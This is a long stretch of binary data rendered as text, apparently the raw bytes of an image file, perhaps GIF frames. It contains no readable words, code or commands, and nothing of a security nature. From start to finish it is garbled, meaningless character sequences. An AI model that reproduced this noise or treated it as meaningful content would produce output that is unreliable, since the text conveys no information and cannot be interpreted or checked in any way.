&qD=����� � $ �D�� ��Nc	x�'���h�ŋ$P�P"5ЪD�ы��+b�  ���"pІH x�z9 n�8Э���2u��: (�`Ѐ|�Ї&@ ��q��ƻS؂,����Ʉ�7jp;����R3�!��TH��x�s�ː	�l���ЀG`I��'`����V%@��� St�)�,�]��4��0	;s���x�BӦ��B%��؋ax��A�c}zc�� ��ԏ�H6�� &8FxP������(� l`K(�Pj����2E�0э �	z���m����K�T��Fj����	^M�(s59�?��e�EK&�Z�)	��Z���,����Ap�4�uh���>�$�k0��;s2' 0� ϒ� 5�����;�qYe@V��N{��5|�)���H����4x�eY���H.#j�u�����	�7�I�)��ȌLV-Yy-F�	8`�>����1�I �)�$x ��VmЇ�x/) �*�+��&8+�%�	����$0~�\�ʲq�k�\�!��� ��ɱ�~Z�S�q����� ��` �qF��
1��]��8�+��,�!4�vA���T�*��) ��(��8�*�_�ڍQL~H�	�`NA�}��(���mp��)� ����<��P�u0� �� ����p����} ��� X�Ѐ/��1X@hm�P��P"�)x��o``�5�`��D���*����ZK��
��Ԁ�bIf
�5��PB5`�� �mq,�� ��K��S���5p�'��=F����B��/��o���!���+h�;��pe3�e2.��r��A "��q�!]�h��]� �cg� �ش?*Y�*̉	�y��-#S�]g
T�"-Xa`8�X~���`γp��B����4\F)��M{#���]�Z~��B��~�c��'kS�p�z�$���E�Ͱ�"�0���-��� 2�gܢ>�8	��1��Ь�Q��6�k�B��"���B��mo����@��g����~�u h�m�}���~r&�����Mm��%b���J7�	�h��i�m����K:�(_8�Av�	Q�s$j e� ����"��h�"L4��0�|�F�k��kV�����������H�`��U�Dq��1-�l���"%�+�Ou��K��>�q��f�h���A�ᦎӸׂp�������ߒdJ���~Wl�F�~�L��N�\V�4�+� $`��q����0H�65G���*�T��
m�B+���-�:��	�> I>H�:����6����X193F��i�ueA�V��߅a�����4��)+�3h�¡)p�2��� 8�M;����*v���J��>Ђ!6��i^5@2���Ns$�8�8�q`���
��h �P�@�N��N���*� Є	ώЄ]�娵�(����2ˉ���(n:��&��?mAU�b�Ѭ@��#h�KЂK Wi����>d0�������pP��S�
�FW�ؙVp ��h�No )� Q�P�r���Ѓ�֡�~����@$�r11���3ʁݨ.�%���Wᗐ�oJh �M�-�,>�5�����9 n��q0��z�gʬ� �x���h�j�3����N	�N��r��e���'��Cn����ɤ�qܲL��m�F�#��X�Ӡ�F���e�aΎ���}�E`5�j��u�"O�1�Rx��0wt���9�|��6\8 g@�ќ_|	 )�ب�K ��'�t͚_���nJP�K��胐�fY|��9�!U��(�P�XJ���K���'� �h�x��Z�em@w�E	������)�s�������� ) ��|�u��f����F���?�$���&TH彗E$�J�Y6��x�{D_'��%-x-{�n��G���*�����{�	"E����B2�xJ�rM |����ќ�tp�Kr���_���\h�����  ���e�z�NO�; j5J/%ѿD���W��d�3�w�����ɑp�XS�> ����5�x��R rx���ᴄ[�ÿX�%J!.=�"�+[��h���B"L\<����E,j<`�3b &0)�%RG��6�ӉN������W�!�L�o��*`���֟6�,�{"UI�M(y��O���r��ۈ�1�\�Gr���)��{Р��[��yS�+;��#�'׎rPj¬\z�e���v?���W��̒5;��ٯ��sا� �FF9�ϕ��I:��p�)"���"S��@�#$�����	�%u�,,"q��kM�GP]r�#�T�U�H� )!q�p�95rN�!XUp�D"��.�Ђt����PC��_c a�QH@�vE_7=�R!8��|H�҂���B2�fBR���x�kL�%��}��DU�w@4 �;\U1� f)q�q���W}�t�d�x�0�0@\����?ҏ���Nj<�DH6Q��|! �J�ip�M.Zy%�A��@ ���S
��J�INR荄bY��Xf�bH�%��\ţ�z-�$#tM|Ђzbh�ԍ=� ]�xY� S"x��� td[��$%���}6U��I,��A ��&�N=�?}����X�w� ��Xe!{��J�W!�TR�}l� � pB] ���!qg��:��X@��"%n4����Erd?ۇ�����@ @p���R���A��"Zx��#<�]H���X�`,bZsV�J��h�R�!`��y�S� �� u������f6x	F�)���!y��	�ׄ�?�9�O䤓N���,��kU�Ք@�	�G�H��,!��J�����C�?���l��CHv��~"[�  � 8pzB,j����dBy���%��������/~�+���=��α� b p����=l���w��`��K��{�������J[��'�D2[O{(�/Ԡ_ A(P��� [�����b��NLP�oZ��P?�:U�q�manJ��_� 01| A)L��2�&���X�?�p	),�H��3�& h�f!����6�������:pP��@�0�G�&X�W(�0�L-�	>��ń�	j����:�O�~�9�p  H� H'$j�)K��#r��8���U�� ����̂���e�W0q�4t�SP_(��9��k<����=6���T��ש!���}�c
p���@��"�B�+�� X�-��JA������#�D�?�}:�,�`%)��ZJ0c�@{��w`�H�B�/h ��*��`*�r�B5���Sp��nЀ��A8.��bY~6�r���b0� zc���O]��:�� Q�cH��|!UU�S,T�?�"������X�q�G@ Q
���G����'�����sKS
�̂�� 8p�����șb8X�#�A��}V�)SZ��m��1�!jh"��ÞN�&�UB����
Ⱥ֐�c��?�@�f��+ea����a�x�F�Ђh�.�T� $� *N`��IU������s;�@@0C�.$#9$nr���R�Y��nJ�~�sf��J���Z~lȫ��S�R��6�PkF��ކ$��D��0����<�� m��0�e�y\�|vFw����v�t�� bX�@���%�"�QH�����n* �T�*0���
H���+e�<�̏'� 	���n��[=\U,��
�q�wQ�6��*��@:5� 7���R�఍� h����P`缕�L�7 ���R��?���E�� 7�I&�1�&+d�聒��	Ld�!�2�?;�@
��UF��#b/��s��S|�1x�	Z@*��7�);l~���_�'` ��Bu�i_��-hG7L�1�%��B�A����0D%��R4 NYU� .M�'�C���Jo��`���
N�n�Oo�C!���(�~�	�XĜ��\b ����vI�������?��0V{6���-�n�6�n�
r��5 ���G~w��'�-�+�P½�a���N5F<"����"A�=^͔  �륉��/ PgFr����k  �nr�#�S����v
�SP�J�;$2�t)�m��c\"��i�¹ǆ��������s ߐ(��Z~�D@ L�R��L1�B@���%�� 6=%��G� Kh �K9��@<�!}����R���,�"$�NC�p:@�l�<���!pE�O���^_��[�J���2.)��p���4P��������_�C�C�7D��C�-�=m {�����MA�u���-��L��hEH���՛�I���?`B'�����9�8�Y�&P���Fi�(��>5� �����3IE��	TFoQ߂�Ղ��A�}��!S�W�aYB
�-�E
��?���0PH��#����ă�Wn�:��?0�.�@�����ض�X��n��=�?`�eX�g���B�i�%� X8@<@�@��n�*X*���Ᏹ�����Uw@���͹څ8 # �A�LBHt_w@�?(U���R��=ya�eDo1�,�~Û�DD`�6����PB,"���m���Ƃ��<z�Y��7��?3�/9>�����X��X�#h���;�`6��-@�?H$�SCb��5�6:ſ=�Y���=.���U�0 6P�'�<�j�<��<V"��Xna���U.�C\mD�|�e8E��AvG
(#٬az���(ud��#x�".���>���s�v�P(�BbLj�R��<ʤ=�eHd�,�&LA@ @ # A'��_��?XD�[>��9�C"��Xt+L ����X�b>�M�{5�(yd�9 {-�bne��lAE<�l�b�����[^_k�!\�f3n�7��2�2��_��PBT�)P�A'P��_&�R"lA"�e/)'`�A�4j]�&��FV��n!af�R�Af��3Ği�%�A�Nn!�k� l��[�e,:@6@#hM��X$3"�?�^S
��0�+�bH,&&e�.ec�_B�St�����M���[��{q%|�A��K4�@���<�#��|^�M֧}�(���9 ��^
�Pv�>1�^ >�e���ab�� #@)�%w0�?:�t�f)(��A�?@�{me6&X"�Mj�@��MT<������|�hL�g}Φg1U6v����M%����e ʇ��?��-�dHg+d&�*��ZhHp�q2Xv��f�%�ֿ�4�]2�S���M���4��(��&}Ҫ}��\���`?&�?!iH\���^ !�
 � ,    � �  � �	H� �
Q�0ȰaC':!�ȡA��$�_�-,�Ø���HdT�R�I�"c�D(�����l��S���lщ��N[�`�"0�E���  �  I곫��o*�4�k��Nt,���o����n�_�}�`埕&GBv�H�!id4���1��,��_e�y��B���	���'l	��WC`�JyDP�ÿHm)dT2�݅"��iql͆�1�����D���]qb������@ �m��O)A�Zl��@>|^>y`D�+ˌX�D��r��S�TP�21��@��0<(a ��?���^cRN=FAvt��&��POyfA�9_�H��+]���2���?�6�w�-�� �!P^V���Ry�{��W�2����|#z��L�T��������W��  +,�
x@
$At��&   ���!N	R��d���j��bY��!�kAT�Ax�&��`d���dA5ƨ������֪�˩9i��9���'�|���@�T�WA��q��6��[�����1E�B[�I���Av���]������gC�0d@�M�AR6!�. ���g���  �?��*б������ϱ���?)$���O�]�ܥC��D
�"u��qQ��)lL����Ϻ�!@,�gA�v��A��������{ǩ&�K���*{Ƌs��Y`tL�h ��a�|J7d��EfY.��}u���J�]ПRH!C.���W��(��<`������ҽaj����V�2J���Ϫɂ���������7nGW5�?*Eλ����)gy�[�*WDr�V�#H|��!��=P�ă� ����Lo/?��?�G�7 ��X��@����
�[�BXژ��z��<E��5x��+��S��"XYC� P���?��1���"��}F@�>�&��%+HA�	0�� a��@�U�z��>�_����	�1е�'����� �:
�Bi�(a�>� c�]�NB�!Ƅ�ٝ�"��fi�+�"���=����R��!'��%<P���&%<d�,��%�r[Q�W��� �ۡv,��E<���%L� ��"�cЇƂ�Q��\�-�� �	sڲ�"
D�اR����?Lƛ�d\1I$A((�%��@��-}"���N �!�ƃBiN�4�� <J� 8�Y�;iV0��<OH��%��xp�sR�7(���]�9�Eh 8�q� W�E<��$�D}��fA�G�	�M$�����J �`B�*�� �T�A)�@	J<���� ���AǴ�35&���Ċ@3��M:�h�*҉{]oNDOq���^�� �&�c\]\72�q	�3�F4�dV��6�c0L�T8�Z�p�E�s�PC.��+@�X��\G@�*	��HJ�K�dr<�(���@�!|0�Ɉ�a���X�*�@	��&�0���'8A
�1=
�MhA�I�:$wI���ZmT���U!�N���`.���
�6��<@n(����HD�#��HRb���-���X��o �Pہ����D�8ānp��/0 blD�{,��ר��%u�]U����!o��6��_f,O�)�AbtP��!��8���	}ȭC���,
$�QY�����`��WV����YĐ�\����G8p��8 &�ۂ ��a��B �`�%��B�!�.d!�YxM;1�\�"��%R��<���H�䣢Xl;�|�݌$1Ȕ���2��0�X6=֘�C� ;�J�CT8��j� M��ʥ��1��7|�^$�3� �*>ό��e�\���ɨ*OP=�զ��@	5�
�2����
��Xʲ�=�[�e��4A���B�pej��	娯3�� ���rg3��#l;��6x���d7��Al��� ���dd��ځp��)��
��u �v��`
��k_�$F����ᐆ�p@U��79�?<���97�2LV�)0Em�����><!�C.�"� �*�X�+Hճ�enDmi;C�Pn��d1�y��u�N��	��RM�\_0= _f�-r�f��U�@T?Uv��,]�Wh�N���EKe����iO��@�?<@��<!X��Ǟpw�|_�a�'X�����ȷ�
�`�kJ2��	 \&���3��o��B�� �p�5_ �x�` Bk 
Av
�4�V�R��k1A,x�C� ��a�& AP!��)@� ��N��& s^5Uj���^w@IaM�����(%l_�n\������;�T�R. ��%p �wg����$�Q!��&��0���0$f�>�Oc�K0S�dv��"��)�v�E: <]�)O'"� z(p�1'(>��&p p�� �%WP�g�C�ք��4n�	W02f1[�PB�{U&�JwChy�p 6G�0�� �XM���>�n�u� ְ1!y@`xSe�"	�6?�$4 "p ���԰���TG��$�d'j�4� R<�r�sƌ�,�X N�����:V�[Hhg���a���#�v1(5�"%�M 3�@�(X�"s����!۱�!��XfSe�HF2(��: �i�a������1q�p��M�H�p ��^�O=�x@ Bӵ�p/A��P  � )���A ��\n�x� b0m9�ՍPA�kA��5W):嶎���(�sA*��`-�  <�poj ���x�o��_��Ӑ�l�F��]tU��|p 됈�&�`��\�a�&������𚂀W�Wo�Ptp���R`���j9�j�aǙa��(AY��@��0:@v�H6���`7����ݸ��0QvYt�p ؠ��$��p۰iIp�f�R1>A�	 � JF�V5� Z��]�/��Y�A��`Apd�IҀM& p���0�0@ � _L0�)�I�`Me`��$ܶ*�����A�,�����p�( ���x�`
 Pՙ��i�bz�U��	 ��`�ވ�(JQ/w��,G�M � ࠠ����ե�76�`�2!��p����9.��8j�Ұ��`� 	p��Ԡ��� ���$A�� �����ɧ���!���%��� ��jij� ��:��`���:Ӡ�� � ��p	� qjp��Y���:��@JFZ���᠋($�Z_����
8� �  @��p �ҟ����P,�琮�0������� �!�q@0I��Y��������ڨ	�П�Յ��a�h�' (�`� � 3��H8j� (�0��z�
�����Ƹ�a��!�����}��kD�f��	�0_i���� � !`�i�q :k��zb�ۥ��1�b:�� j�_�9U�G@ �[H�� �iD���;��������	e������P����ۀ 8�^���`"�p��%��;U7:����0F��BV����ƨ���p��vY���3A	��{! ��]���`�������CU���FD�0�*��+�]������8�&p�y[�%8 Ԡ�څ�P����P������[����`bz�~���t`�\��湻���,��ؐ����RPe�@ϻ��@ ����� j`�Y��x�[���p �9�&+�kz��}ʱ�+���,E�,ڟ_� ���T��5�Y���	R��P�p  Z �8�n|n|���C �{R�z��  j� �� [�q ̊����$����Ƴ�	Ri�`��P�k�� &����(J��C\Ypa~Q/�;(KZz�|Zn�K�Jm�a���0l��	�5.`#�Ʌ��d"`Y �nZ����� �|x�a���ů�V�p� oJ�[�Z蠤	XX�Bɬ!|0���l��`�wn0m��c:�W_p! ��:�K�
=�ۤ�مZx����iY����\��p2,- Ʉ	���אg
�p�d �dzl�ɠ��'< ��6٥,���`)�������ڍ�p��<�� R �ѐ��)m� wg�� Z˷ڠ�Q��Ai��6��P�]�v����[k��ɀ0-0�E�Ӧt�lG�\��W�I�V� 	��Q�[��� �?�R=�l��Em�Z�:Z��}ˈA��Ue����:|H � +j�p����L�s �X���r���K��}<�+�Z���ܚ�;�޼�EY���Pp��Gmy� "`����p�Wp27p��LZ���}��mD-�a& �����V��gy\�P�	rC ���zHm����0 A�j��Z��p����mU�e��-Ѳ�����@0֠�R�i
+  �i��� � ۰���0�RId�j �
��e�GKm[|��z�э������ڑ n��vP&hm�o��� )�p���V`|�����+F�?���a:͵I�垂=�U.+� �<<��dm��������`��YY�tN
���]|K�;��Ȗ��Q�0mq���x P۫k�p��e$"Пp`�h�g��@��������4u>lI'+�n�q ���X ��` !a㼈��'�fb����l���жn��۸��Bi���`���ٟ�~߲H8��H��`.|`���`��ŕ�	��ݕ��q���&P���6,ș� �k�d��"�w���m����R���u��۞��@��~�D�6��=�LP�],ŷ���eŇ 8��9�-א�A����V�](s @�6�a��� ۳��ڞ��W��¼k�,����qO��bZ�<�!`b���7m�����p����۠����`�(ڟz����yf�G�`���@�a9�`�!  R��!ʙ��y^ր��[�� �&�����wf�����6��e� ѕ�N:�����&h����l[��jPt�p�5�9��� +0'�0����������q� ���d��LP�!pKNk��ë WN�����	����ց�����o��i5�"h����a��5m���1 ��kܶa���2����p2j$�5�HC��-�:���-Z��U�U�n;0 �A �h��Q�+݆����jx�4g�5m��I� ��4p!i���=E����ɉӔJ�x)�L����Ipk��&�Ut�+ F��و������"� i E�&)-jHp�ܵuP5~4���b�x:��؍F�Ƅ����C���y����6`,
�잖'�Dj���B! � ��`<s��Blp�#�3a�+��
7L�?��3���l��p4�F#�y=G�J 4ئ��*�/3���h
Y$���G�/p�� *-����BB��� ��(����n���(��'"�bhqM����A���Jk��ց�yQC B�E�+
	F
s���G�E��#1�
〗���\9� �6�H���c� Z8�Ĉ�asբ��Ȣ29���F"�Kj�����U���1a��fbo�u����=x`����
�1�O@�K��GY����L�$j�9���yU�u8P�嘰�C���j�rk����FY�Ђ�+ �#*�� p��m茪(j���Q��3��ƛt�e�U�P#]q$餈���u ���>"�T�؆+ ��+P���* L� O*>�:�2F��L���׃����d��T#!E�Y�k�a����R6�~#J�Ob{n���8@E�.�N̠#&� �J4��Bsjp��B�xT�^���4z`��B�+d��L`�*FM(:҈����K����Θ�`�J/� �p�BE�1�[�,X�ȟ��Du5R��5�����+y^1� bK�[]�\�;6B��� b@�+8 X ��H��֬�l3����P�u�cz�c�tǋ&� ��� @�G(d Ђ�4���]! �f"��=*3�0Apw	�Nu(����q� 8���?��$"LӘ�!A #�8H�@�jQU<U  ��@��0�x!�Ņp^�!��	�� ܅ ~���ʥj�p�`�4����@UܱNwj¼�y�#8W��ŢX1+�8X�Fi��X ��0@HMPC!�f��%�`eB���-P]�� �h��6����� ��8�H�EDN���	u�B2"%ZU��'��x��ؤ�`�� 
S�M&��& @ ���a�p!*.�Dp�>ᅅ,���R��Z��@� ;��	�q�GH�]G������!���5s:�Pc&P�"@��E�@p�A�tJ�a}�X)O� ��=RV�x "��
H; �zrD,�T
Nt�F:!Q�@1��ȕ�񁈜k��C9eAD����	ܠ��t���%��
9.��AF�!���hA!� �x��� ���	@�'�@4����	ĪU�Q��I#�����4����t�`����0�)<Г>�}H��v�\�'0)���<@ �4a�Y>e4" جF8��h����� 8H�_b A2�&�V��Ӭ���x` "� �p��8➵�i� AT7�Y�j����@	 @7�5�fX@:<�{�[u�HG��
����|0��X~�@-�V10AZ�
}�c	� �\�>�@Ȃp�~��,p0A
-�l���׈x.@�sA.\�e�l��>L+*T���}D��U�	�\jƦq^̊LY�s�Jނ��G�?_A�j�G���n�)ц5,Į#ذ�E,���Vdy�r.�X�I*�����:�9��F@^�~` h�c|^b	�����J,�X�h!�SZ���"�J�0	������h�����y�\���6�0! ;"����Y8�Q#UA~=Ђ>4 ǠXB���l�	�7P�k�QA�#���?���p�ý��"��F\��@S���R�բ��a�<�LU��N�o�:B������yJ��J��N
��o�ePԚ���4�'J +��$�"���QӠ��(fF�V�< SqL����1��T��	��p�&P�������@�������Ӱgg����ԏp=Z�X�1o��G(
��H�`优����4k�y�SW���:/&"g�9%FAU ��H��"\�V�Wh��=����s���yD��U����G�i�h:��VQ}8´�n�� n�m�ƭ9�����@�#>A�O��F1
\�H�܀�B��Bw���C��&x�&D$Q<� x@�B�� ���
M��x �Qp"�`��lB&�2Q�(�1)��Xң���Qh\P����>����3�҈  @jx�X(R���q��Ҵ�ڴ�0	j�����Я���x��*���:�ؓ����:@?U����
쩺[�*KBl`�0���r*X��c�E򮈐R ��:L��h�K� 8 T/�+T1�Q);b8� H;��k��;,�#������ b�����>0	�C/�شs�������$����
l`*9"+y�  ?\��cD?�2�Z��Y)��` 4Z�j��(&�g�4>L<D����> ����<�)���-�&� ��C��?!A�;�Q����?��Y��O$8Ⰺ�aA&�'��u��@�0#ǘc T(�Z����YL-��ȥ�l�DL��@�cL?:H?�bƞ�/:��H�Ab��,
�*���#� �x���];G��$(��>w���!a��ɂ�D�CUH?<��*C�c�h�	&���Y��<�<"^�!|�M;���*o�*} 
T@bA��/[*
�T�iA���,��DAT؂�ą�r��ZGZi�ĸ b��`�s��G��X���C)胏�ä������� 0�x(���%��U�X2���#�QPT  U� ��z���τ`HP}9����蛣���H��M�Ԉ�ĝ�P��ldGǍ_�E�,�ΜL!C���U�;S�L~����E��2��+�@�%�;-"���HT��p25h�'`�~Ԉ�$��.���c���"
҃���D�[0*7x���ȁ� A��O�����F
o�����,T�1���M�!I�*W���ǀ!��yT8݂�Kq5��һJ�O\h���>d���Z ����*q;M�+JD��������ՈPzQ6�����J�Pш���Qӳ{?!�0�B\8!���j��Y8�r�������Ô&�A����% ���^@,ꉇ����D�&ۤ��!!@��1E�������u�[x(�4=������d��+/�Ƣ�K�p"(TDx]����<�װ	L0<�"ш��ϳ�J�(;a�",�(J���!ʼ�&h�[W�LY�W���d��<���Fv�@�} �Ռ�K��K�7�s=�G�d�W$,U���'���Eڂ&+
�CW�9�lr ��?!�Ht؈ ,�L��S;���R&�h��٬��Ї��%Lh-�(��)�
:ȁ�M'��H(4y%����Ţ� 6�rZْ-����,�IJ��[���u�87�h $p�������`�H@��,⣃H�؂>h�`����+?�9 \�F��+�� �7TEՈH��Z!=�[���������h����G 
|^�Ǖ�-��/����?���`�E�UN�)v,���h�˳��EUS��~���-
`{)+7�Z�qC8�pG� G�ψ���B�p��Ѓ�"
��J��E1�AX�ZtZ�{?!��n��="����4�&h7~���x��+�,X͈���V�x�[M=p�ЃE���2�[�X%��Ur� ����c&���P�~��N�F��j����1Јo�
�M��<�M�^��~R-ȁ ����R�:��ۺ� ���»�&N���};�|�!ͣ�RS}�-��0�,C >��H�Ѓ�aIք��Ո'P(����ۋ%�>��ɕ�����US��H���P�H@�����C6���X�/�
 0���,͍�aytҫD�%��-F��͟� �Ē2�KٯY�,�X''&��� 8"x-�ԴW\��o؅�`df��x�(f�pR�}������)t� h��3��$�p������� X+S0��$��T� ����%
���HH�R`d>�u�TI�d�C�G0@�m�wp�%PT��q��p�T��������{��Z�' �qz�
�%���zn^���CΆ�`��Ոy޴�v�X�G)�ih �u�b��4	p���ա��op`^xp�-�kxXM`��{&�Ί���#H�4��M��`�#�\v��a��a^~�,�f^z�UN�񌺂�%��n�x����]����&��F��^��˂lp�1pꢰgMpzE�&f�؂UҌ����5xT�hަ���k�����Nl�>C ��H������&�-n��̾Cd���i{V`��Y<�k�< @k =p���vm⾊��g�@>���-�^��DЈ4�����/\nb��+�~�GX��+f6]��2y�j�p����i�Fp�fj����n�8[/>���%�^�`�`.
o��o��m͞d����dԴ�-�}��>`���1}}����fj�/l{~��0�c�# ��
/�-H+`�`�e$����MEM������a!�!fs���^p��k���k���t��N�s��ÈH�Ƌ؂NP�D�^�0���b˶툐�f`�mna�N��߈8G}���Zp3w�c����Dl��#��4�s� u$h�#�.�~.���N���x� t��vd��G�\�ԇ�!�i���΁u�j�F��uJ/�m�#Xr�E�k�t!�v�%  P�B��
���u�U�p����tr���l�6t��
�U�[�D��)gg->d�p�D�go��������턱Eo� $�N�Fu��x	gw���
��a��a>sz' $X��b����o �L7v�nC^ML�j�c>�;��� !�
 � ,    � �  � �	H������+��a'��P��Ah`� A�C�C"R $S�\��-���a��*��WS�>���K�сB	����Ȓ#�D��T�8cj%����(4��<h�@�)�8���h� 8WÇ�DHt�ǎ(�
�Zt`֭�"����K�+<��ċ7N,�,Q��( ����B[ZxlZ�d��i��8S+�,��ܽ����>L�� ����:�@���>z�0bő��зD�8�� �XGCB�40W�R�	�E�h�|�	�F���
�U�_	]����UPg)\)��A���� ��&���'�( �A� �z�� �\w�e�M(�|�6�l.`���o��_��וdY�]-�U��Q�YN8�[f�	�w���O  ��h*!�H��!P�%��?��X�P��Yu-s�ֵ֏=� ������� �d���Lg��Eh�0����!jJ�*��"�V�6�K��׎	$� ��
������Uy�N5��\�$jDk��iy���T�O{�!�MH+P$�,��E���g� E�]Z��|�$���V�sb(��J�jgE�L��(���V?RM=�Qe(���	?\�?+Q��2т��M���w�[/��2���@V�A��h���j�_5��sD��|�/�,��O<�VA�l��gK&�q	BWt��`�\Aw����-�RH�>��6BJL�GV�&e9�!ed ����[�h2k�� ����������UD.��G���E��?���?��D3��� t�ଚ9b'#��@DR�"��s�?�����L����o���,�(��M�Ƚ;���ѻ%  �(�i�$uAΆ�O�G��	�>B�T��o�����?�w^���R�E�P��X��������!�K���R����?�� )���x�@� F-�^����������6'�j1t�A���a�HD�h*�p���{)�ڷ�X` O�G�*J@�`	2.���~/����H<�d6�!N[R��Έ*R�.�R�)EF�^J���?����J��$hB�b����CLjCp"!�T2%�c�� ���	�P�	�@�1u��B�I4�2F�h�������4�<��XGG�I�ADX&���Q��Z��b�p ������&^%�l�r�9�,�x�L�ϔ�<ڴei�2�����Ď��?�Ї4!�y�3	�H�`� ��G�XTM	0H�B*�	ay]�6��e'9,���̋{AVD`�Mş-Y 峘��"�s��`�?��
� �с�/�'(5�C"�׎dw)PS *-���B��2��L_h<��2h�Im�,� �O�Ĥ�X����gL0�'�aL��~n�y�F�(��g���V�z�pΰ �)A6����= ��	p���j@���+��d�u�*��&6q��uJj���`�4D��՟[�0e���?B�
J��	Py�q�T�eR}�ݨS���9v:����	x��޽�����zw�W��o��.FĶj	4@D����@p�L�`/%H (kY9�l�(���⸂�D�L	�phB�9Z�s&��[|��"����# P��&�88�b�K��A��).��dq(���jW���n z���ࠁqx��_8�H%�@WaV"2�����d2E���ϊ�� 6��!OH�?�i��g�*&$�T��>�l:�p��h#�����A#�*o��(�/ �lX��AH�*~��-"�������M��	�� H��Z���c��y$q�m~�xK64�]���'�+�L���}`;=�pP�8Xw��/$1I�Q�������͂$d����1����̹2����/+)U�a
�եx��,�a¦r�K��XF�T^cBV#�ǂ���V�+�����du�sJp�<p�<�N��,�h�aa
8H���p	�` j����&|=D��R� 3%�<��;��5�ChY�,�I�2f����^`X6':p�l0����Z��@8p� p  ��l����Pm+��G� ;� �L��!'0vm��ӆ�r�cE�1�Svk&�M$���C �QO���Ƞ@�=����!HP����"��AJ���Ɉ�uD������/X���P��d�C�q�N��1��	����
�޵ܲ��?<��7��Uc3ٌO�-Xĭ�H@��N��6��7���Zj -D�}vF �7��}�N�X`Tx��d�[�4�0l�i3q�p�1)�d �s	��y?wGu�@1,�"\0S#5s`�G�اN@?�B;�`� )Q~��Y!0�1�6:��G`�&��Y�D�'O�0 "��l���"�G��ַ#��FF�'�C�H;Bx�a'��8�u3MM @��'�iY�s�t/�2"+�LaTV�03�4�2-a>0{NA�kh����G86ow2y� ;(a��s2�m`� �Uc3"jp- 8p|`�4t8�8����(�%0Q>�հ1e���xn�y����� nP�eFf:� .xG��%� f9�fC��
�-eH"K��`�3��d�����~�8L#qD�" P��#�,W� D� p@� � Z��Z�D��~�GK�^L� I<4Ə� �P=7�ˀLh!������T�7Bu=����y"�T#5F�v���@� H�5`�EO��	���`H����� f�p�8d �!:���GM�%hR_�`�8"b`e��+6f��؀p  q��ZS�W�7e�}c�n2U�eҀ����%'] ��V�I+� ��5�+  +�ʢ�m�&p�	K�O��]�] L�!��C�.�q0@�@�Pː#�g�a���M�!�� ��
_��X���!2Rh��P�l���s��G��A������ F&S�X�'�p�� �p��`�+A��3B�4� �1&� q%�(ZD�xנ�qs9�f�0���
]�)�dd��S{���	�e!d�����R1���	{�-0 {��&¥�jx0&��!��9��W	j���V�� ��p��an0�]�3<�@x��9U�0j�pҠ0I�|dZ0#� R�ZpZp ��R �"��'��Y"�x�b�&j2�눞�顆�Ca(Q[	tp�`���p�I�6Jp�a�3B ^�X<@�Er��A�e��� �`�z��J� �5�U:  n"��H���p�h��С����zOA[91	0�� �@\�E��P\u�3�P<��{���`�i����1�0�8��p��G� ��0��2 %E� U��y=	 ��y����P��Y`0[`X}��Z� �Z����g:��X��H�eu;�0��l��Ҁ�#
� k�	��lR� �+��8�"K�԰_ �` � 
ؠ�Ԁ�p��97K'5CVPZ�������%�����p���Hē?�WF�i���q�Z�xA��� O�ȩZ�@ z��ٴ�P,��	�Tb*�9fѶ QAx[�t0� ��P��0�1��@��s�#B��`{ጃ���i���)
7˩��7W���J� MPW۵�,��P�Ъ���X�QAq��Z��K��{Ƌ��3��?��]��]��Py��mգ���pС!�9 �`-�r�"7簴{�q�I��b�@�@l��maL�ă�a4F��H���D/K�G|���` ��X��0�� G�R �p�]��4���Rz-�!���&-�A�*ⰱ� �������#�B�?��Hl��$TE7�l:�0f'�Pid�!�s���J��`8 �М�� %���28��q��Û���B �{��ǟ}�6�� ��Ľt�|�9� �`�3&�P���+���0��`�J� ��s�\f�z7[����� �s�Lh�n ���B�4��t�#t��!�����Q�5p���鵂� � ȃ�7�Q���*�wQ��8,{/0���q04�	����,O)��gL���0�0-����O	�Ӏ��@��0�ߪ��x�j #��} 1���Kvhk�C; �	5�,�H+��pҀ�jU�!V��a|�=++����Z �q�K�����\���-@t� � 9�����x��U�q��?"�Hk�*��C�`M�p 5�ݰ��i- 	�
 �4��������*�����(��lۃ�u��k0�q����d�̴��;*QR�-�`�PM Z� �P��Ͳ���i���iZ1��T�j�a��аtm���J �ξm?߄?�R�ɭ�Z�M���M� ����� �q�%� �Ĵ{e&zwa-�r�����`� <7v���ؿ���]����?=fc�:�����_� - ��+&�s��'�W O��Ғ����Ԁʿ���q=�?܄6�J<�}�2-�+1f���]�5  ��� ��P�M� �A�+���J������:��=�n�K~�d^k�<A#�)�1�������j` ��!r�lL���'r |���	����a�@�m�O~<@�q�U<��=Ы����c����� �6������ PV� +P{���v���ޡ�j '��װ����L�N��3�9��@���-�^;�+ݽ��1��y&@���������v��v� 瀹��m' sG2*��.����������0�x���`����i���������Z �|��� PRL�*=�� <n�"��𰲗>��/���d�b��0G�����H=����Q�"~�|!��.���<Ћ+���@}s�G��~s<���}�s�z��������`2���>���[���ኳ�+ #"��nm�f��y���Է�����|p����^?�i�X{�M�o�]pU�;�0J� ���@A��o�ۺ��М��X���Z҈Ad�h���H0�0,>�+��ι-m�_ M ����	j���vwp�����+�^���@���QK(0?�%N�XQ� ��nC��i��$���?��� !)��I�fN��kp<<��'� p���1aq	E�$�p��i����?�X�HT�pBB�=J
E�O�A�K��p�l�-C���̆�mc`
!1s���1�SjB&�6�qc���c��ۿvc�[񟶬��M�����ЩU��hm云�i�v��@�	M%Xte��v��D�&��@n��M�)  �.y��޵Z80Wt&C�c���o�j�.�f���"<NHP�����H���'�"i�6��Ɠt�<)�� x���H�b���'7��a�A�i���F�P �������ۦ�O ԀC�k�G����1J��m�:`
��S���F� �(� ���-!�Ԫ����RdJ��1$i �&����MAx�;���L E��2��!���瀎�Q�ǈ̐N��2�^�'�_�a�*B��3C�G���*���J�;p#��\�gB0����~�2�y�
��æ�#�)L���҄'��t)���DȅM��J �"�PIȟT��
�B�'"����m��F�҈[@��G�pKϒ�)��_��B� a
V����2j�<
'!A��4a�3�y#�����`�T`�9=~���$8<�`�u�]� �B(ʶ�j5�,.I
i�u�٦(nr��� ��Zi5! E�&[�<ɾK��4!�F
